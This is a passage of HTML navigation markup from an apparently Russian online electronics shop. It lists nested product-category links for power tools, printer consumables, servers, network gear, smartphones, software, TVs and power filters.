		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2954_Frezery-Bosch.html">Фрезеры Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3488_Frezery-Patriot.html">Фрезеры Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3501_Cepnye-pily-Huter.html">Цепные пилы Huter</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3465_Cepnye-pily-Patriot.html">Цепные пилы Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3168_Cepnye-pily-ZUBR.html">Цепные пилы ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2956_SHlifmashiny-Bosch.html">Шлифмашины Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3516_SHlifmashiny-Patriot.html">Шлифмашины Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3138_SHlifmashiny-ZUBR.html">Шлифмашины ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2910_SHurupoverty-Bosch.html">Шуруповерты Bosch</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3493_SHurupoverty-DeWalt.html">Шуруповерты DeWalt</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3466_SHurupoverty-Patriot.html">Шуруповерты Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3139_SHurupoverty-ZUBR.html">Шуруповерты ЗУБР</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3193_Yelektroinstrument-prochii.html">Электроинструмент прочий</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c467_Yelektronnye-knigi.html">Электронные книги</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1230_Yelektronnye-knigi-Digma.html">Электронные книги Digma</a></li>
		</ul>
	</li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1102_Rabota-s-grafikoi-video-audio.html">Работа с графикой,видео, аудио</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c356_Graficheskie-planshety.html">Графические планшеты</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c187_Multimedia-Raznoe.html">Мультимедиа / Разное</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c185_Sintezatory-i-fortepiano-Casio.html">Синтезаторы и фортепиано Casio</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c532_Rashodnye-materialy.html">Расходные материалы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1570_Akkumulyatory-i-ZU-dlya-AKB.html">Аккумуляторы и ЗУ для АКБ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c500_Batareiki.html">Батарейки</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c484_Rash-mat-ly-Panasonic-original-.html">Расх мат-лы Panasonic (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c480_Rash-mat-ly-B-W.html">Расх. мат-лы B&W</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1551_Rash-mat-ly-BION.html">Расх. мат-лы BION</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1151_Rash-mat-ly-Brother-original-.html">Расх. мат-лы Brother (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c488_Rash-mat-ly-Cactus.html">Расх. мат-лы Cactus</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c481_Rash-mat-ly-Canon-original-.html">Расх. мат-лы Canon (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2837_Rash-mat-ly-Crown.html">Расх. мат-лы Crown</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1538_Rash-mat-ly-EasyPrint.html">Расх. мат-лы EasyPrint</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c482_Rash-mat-ly-Epson-original-.html">Расх. мат-лы Epson (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1254_Rash-mat-ly-G-G.html">Расх. мат-лы G&G</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c483_Rash-mat-ly-HP-original-.html">Расх. мат-лы HP (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1569_Rash-mat-ly-Kyocera-original-.html">Расх. мат-лы Kyocera (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2927_Rash-mat-ly-Lexmark-original-.html">Расх. мат-лы Lexmark (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1250_Rash-mat-ly-NV-Print.html">Расх. мат-лы NV-Print</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1361_Rash-mat-ly-OKI-original-.html">Расх. мат-лы OKI (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1226_Rash-mat-ly-Pantum-original-.html">Расх. мат-лы Pantum(оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1503_Rash-mat-ly-Ricoh-original-.html">Расх. мат-лы Ricoh (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c485_Rash-mat-ly-Samsung-original-.html">Расх. мат-лы Samsung (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c489_Rash-mat-ly-T2.html">Расх. мат-лы T2</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c487_Rash-mat-ly-Xerox-original-.html">Расх. мат-лы Xerox (оригинал)</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c490_Rash-mat-ly-DLYa-Canon.html">Расх. мат-лы ДЛЯ Canon</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c491_Rash-mat-ly-DLYa-HP.html">Расх. мат-лы ДЛЯ HP</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2925_Rash-mat-ly-DLYa-Lexmark.html">Расх. мат-лы ДЛЯ Lexmark</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c492_Rash-mat-ly-DLYa-Samsung.html">Расх. мат-лы ДЛЯ Samsung</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c152_Sumki-markery-dlya-CD.html">Сумки, маркеры для CD</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c508_CHistyashie-sredstva.html">Чистящие средства</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1141_Servery.html">Серверы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3195_Servernye-aksessuary-DELL.html">Серверные аксессуары DELL</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3200_Servernye-aksessuary-Huawei.html">Серверные аксессуары Huawei</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3196_Servernye-aksessuary-Lenovo.html">Серверные аксессуары Lenovo</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3435_Servery-DELL.html">Серверы DELL</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3199_Servery-Huawei.html">Серверы Huawei</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c530_Setevoe-oborudovanie.html">Сетевое оборудование</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c365_Dialup-i-ADSL-modemy.html">Dialup и ADSL модемы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c443_VoIP-Skype-oborudovanie.html">VoIP/Skype оборудование</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c394_Aksessuary-SKS.html">Аксессуары СКС</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c533_Besprovodnye-seti.html">Беспроводные сети</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c184_Besprovodnoe-oborudovanie.html">Беспроводное оборудование</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c379_Besprovodnye-seti-ASUS.html">Беспроводные сети ASUS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c380_Besprovodnye-seti-D-Link.html">Беспроводные сети D-Link</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2853_Besprovodnye-seti-HP.html">Беспроводные сети HP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1539_Besprovodnye-seti-Huawei.html">Беспроводные сети Huawei</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3548_Besprovodnye-seti-Keenetic.html">Беспроводные сети Keenetic</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2897_Besprovodnye-seti-Mercusys.html">Беспроводные сети Mercusys</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1608_Besprovodnye-seti-MikroTik.html">Беспроводные сети MikroTik</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1415_Besprovodnye-seti-TENDA.html">Беспроводные сети TENDA</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c385_Besprovodnye-seti-TP-Link.html">Беспроводные сети TP-Link</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1634_Besprovodnye-seti-UBIQUITI.html">Беспроводные сети UBIQUITI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c387_Besprovodnye-seti-ZyXEL.html">Беспроводные сети ZyXEL</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c235_Videonablyudenie-IP-kamery.html">Видеонаблюдение, IP-камеры</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1199_IP-kamery.html">IP-камеры</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1219_IP-kamery-D-Link.html">IP-камеры D-Link</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3121_IP-kamery-HIKVISION.html">IP-камеры HIKVISION</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1610_IP-kamery-Orient.html">IP-камеры Orient</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1220_IP-kamery-TP-Link.html">IP-камеры TP-Link</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1223_IP-kamery-prochie.html">IP-камеры прочие</a></li>
			</ul>
		</li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c389_Kabel-v-buhtah.html">Кабель в бухтах</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c393_Kabelnye-kanaly.html">Кабельные каналы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1697_Mediakonvertery.html">Медиаконвертеры</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1154_Montazhnye-shkafy-prochie.html">Монтажные шкафы прочие</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1365_Akkumulyatornye-shkafy-i-stoiki.html">Аккумуляторные шкафы и стойки</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1371_Aksessuary-k-montazhnym-shkafam.html">Аксессуары к монтажным шкафам</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1470_Kommutac-kabeli-patch-cord-.html">Коммутац. кабели (patch cord)</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1471_Kommutac-paneli-patch-panel-.html">Коммутац. панели (patch panel)</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1472_Rozetki-konnektory.html">Розетки, коннекторы</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1370_Stoiki-montazhnye.html">Стойки монтажные</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1367_SHkafy-i-kronshteiny-nastennye.html">Шкафы и кронштейны настенные</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1366_SHkafy-napolnye.html">Шкафы напольные</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1368_SHkafy-nastennye-antivandalnye.html">Шкафы настенные антивандальные</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1369_SHkafy-pylevlagozashishennye.html">Шкафы пылевлагозащищенные</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c377_Setevoe-oborudovanie.html">Сетевое оборудование</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c369_Setevoe-oborudovanie-D-Link.html">Сетевое оборудование D-Link</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3523_Setevoe-oborudovanie-Hikvision.html">Сетевое оборудование Hikvision</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c370_Setevoe-oborudovanie-HP-3com.html">Сетевое оборудование HP/3com</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3131_Setevoe-oborudovanie-Huawei.html">Сетевое оборудование Huawei</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3676_Setevoe-oborudovanie-Mellanox.html">Сетевое оборудование Mellanox</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2896_Setevoe-oborudovanie-Mercusys.html">Сетевое оборудование Mercusys</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1607_Setevoe-oborudovanie-MikroTik.html">Сетевое оборудование MikroTik</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3675_Setevoe-oborudovanie-PLANET.html">Сетевое оборудование PLANET</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1414_Setevoe-oborudovanie-TENDA.html">Сетевое оборудование TENDA</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c374_Setevoe-oborudovanie-TP-Link.html">Сетевое оборудование TP-Link</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1635_Setevoe-oborudovanie-UBIQUITI.html">Сетевое оборудование UBIQUITI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c376_Setevoe-oborudovanie-ZyXEL.html">Сетевое оборудование ZyXEL</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c23_Setevye-hranilisha-NAS-.html">Сетевые хранилища (NAS)</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1318_Setevye-hranilisha-NAS-ASUSTOR.html">Сетевые хранилища (NAS) ASUSTOR</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c19_Setevye-hranilisha-NAS-QNAP.html">Сетевые хранилища (NAS) QNAP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c20_Setevye-hranilisha-NAS-Synology.html">Сетевые хранилища (NAS) Synology</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c388_Seti-montazhnoe-oborudovanie.html">Сети: монтажное оборудование</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3152_Sistemy-hraneniya-dannyh-HP.html">Системы хранения данных HP</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3198_Sistemy-hraneniya-dannyh-prochie.html">Системы хранения данных прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c555_Skanery.html">Сканеры</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c410_Skanery-CANON.html">Сканеры CANON</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c411_Skanery-Epson.html">Сканеры Epson</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c412_Skanery-hp.html">Сканеры hp</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2823_Skanery-prochie.html">Сканеры прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c414_Skanery-shtrih-koda.html">Сканеры штрих-кода</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/smartfoni-/-sotovie-telefoni.html">Смартфоны / сотовые телефоны</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1179_Kommunikatory-smartfony-prochie.html">Коммуникаторы, смартфоны прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1426_Smartfony-Huawei.html">Смартфоны Huawei</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3907_Smartfony-MAXVI.html">Смартфоны MAXVI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3909_Smartfony-TEXET.html">Смартфоны TEXET</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1699_Smartfony-Xiaomi.html">Смартфоны Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3899_Smartfony-mob-telefony-INOI.html">Смартфоны, моб.телефоны INOI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1428_Smartfony-mob-telefony-Nokia.html">Смартфоны, моб.телефоны Nokia</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1430_Smartfony-mob-telefony-Samsung.html">Смартфоны, моб.телефоны Samsung</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1133_Sotovye-telefony-Philips.html">Сотовые телефоны Philips</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1091_Soft.html">Софт</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c494_Antivirusy-i-bezopasnost-v-seti.html">Антивирусы и безопасность в сети</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c496_Delovye-programmy.html">Деловые программы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1640_Produkty-1S.html">Продукты 1С</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c493_Produkty-Microsoft.html">Продукты Microsoft</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/televizori.html">Телевизоры</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2871_ZhK-televizory-HARPER.html">ЖК телевизоры HARPER</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2923_ZhK-televizory-Hyundai.html">ЖК телевизоры Hyundai</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1294_ZhK-televizory-LG.html">ЖК телевизоры LG</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1295_ZhK-televizory-Samsung.html">ЖК телевизоры Samsung</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2924_ZhK-televizory-prochie.html">ЖК телевизоры прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c457_Krepleniya-dlya-ZhK-i-plazmennyh-TV.html">Крепления для ЖК и плазменных ТВ</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1097_Telefony-i-ATS.html">Телефоны и АТС</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1550_Telefony-DECT-Gigaset.html">Телефоны DECT Gigaset</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1266_Telefony-DECT-faksy-Panasonic.html">Телефоны DECT, факсы Panasonic</a></li>
	</ul>
</li>
<li class="CatLevel1"><span class="emenucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c13_Tonkie-klienty.html">Тонкие клиенты</a></li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c534_Filtry-i-stabilizatory.html">Фильтры и стабилизаторы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2824_Setevye-filtry-5bites.html">Сетевые фильтры 5bites</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2829_Setevye-filtry-SmartBuy.html">Сетевые фильтры SmartBuy</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2828_Udliniteli-pitaniya-220V.html">Удлинители питания 220В</a></li>
